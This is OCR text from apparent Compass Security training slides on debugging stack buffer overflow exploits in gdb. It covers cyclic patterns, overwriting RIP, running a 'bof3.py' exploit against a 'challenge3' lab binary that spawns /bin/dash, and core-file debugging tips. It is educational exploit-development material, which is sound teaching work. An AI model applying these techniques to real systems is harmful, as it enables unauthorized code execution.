



C×.

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Too much overflow is bad



- + If you overflow too much (> 0x00007ffffffffffff,), RIP will not look good
- $\div$  E.g. AAAAAAAA -> 0x4141414141414141 -> 0x400686

#### (gdb)**run**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Acaaaaaaaaaaaaaaa aaaaaaaa test

(gdb) **i r rip**

rip **0x4007df** 0x4007df

Too much overflow is bad



- + If you overflow too much (> 0x00007fffffffffffff,), RIP will not look good
- $\div$  E.g. AAAAAAAA -> 0x4141414141414141 -> 0x400686

#### (gdb)**run**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Acaaaaaaaaaaaaaaa aaaaaaaa test

(gdb) **i r rip** rip **0x4007df** 0x4007df

(gdb) **run** Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A b6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Acaaaaaaaaa test (gdb) **i r rip** rip **0x61616161** 0x61616161



gdb is a little girl... (gdb) run `python bof3.py` test Breakpoint 2, 0x000000000004007b3 in handleData ()  $(qdb)$   $c$ Continuing. You ARE admin! Be the force with you. is Admin: 0x41414141 process 17696 is executing new program: /bin/dash Warning: Cannot insert breakpoint 2. Cannot access memory at address 0x4007b3 When exploit works, an existing breakpoint can break it!  $(qdb)$  d 2

gdb is a little bitc...

(gdb) run `python bof3.py` test The program being debugged has been started already. Start it from the beginning? (y or n) y Starting program: /bin/dash `python bof3.py` test /bin/dash: 0: Can't open \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* AAABOOOO

[Inferior 1 (process 17705) exited with code 0177]

When an exploit worked, and you try it again, gdb is confusing the binaries...

 $(qdb)$  file ./challenge3

Exploit for GDB will (probably) not work without GDB

- + Create a working exploit which works with GDB
- ← Run the program with enabled core files, with the exploit

#### \$ **ulimit –c unlimited**

\$ **./challenge3 `python bof3.py` test**

Segmentation fault (core dumped)

#### \$ **gdb challenge3 core**

Program terminated with signal SIGSEGV, Segmentation fault.

#0 0x00007fffffffec42 in ?? ()

#### (gdb) **x/32x \$rip**



© Compass Security Schweiz AG



#### leave will modify RSP

 $0 \times 000000000004007d2 \leq +83$  $0 \times 000000000004007d4 < +85$  $0 \times 000000000004007d9 \leq +90$ **=> 0x00000000004007de <+95>: leaveq** 0x00000000004007df <+96>: (gdb) **b \*0x00000000004007de**



#### (gdb) **run**

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7A b8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Acaaaaaaaaa test



#### Recap:

- $\triangleleft$  Always check the settings
	- $\div$  ASLR on/off?
	- $+$  Execstack on/off?
- ← RIP not really overwritten?
	- ← Check if it is not too much overflow
	- $\div$  Or too little
- + "Cannot insert breakpoint"
	- + It looks like it works! Disable breakpoint
- + "Starting program /bin/dash"...
	- + GDB is confused. Load the challenge file again
- ← Exploit works only in GDB
	- ← That's normal. Enable core files, and start debugging









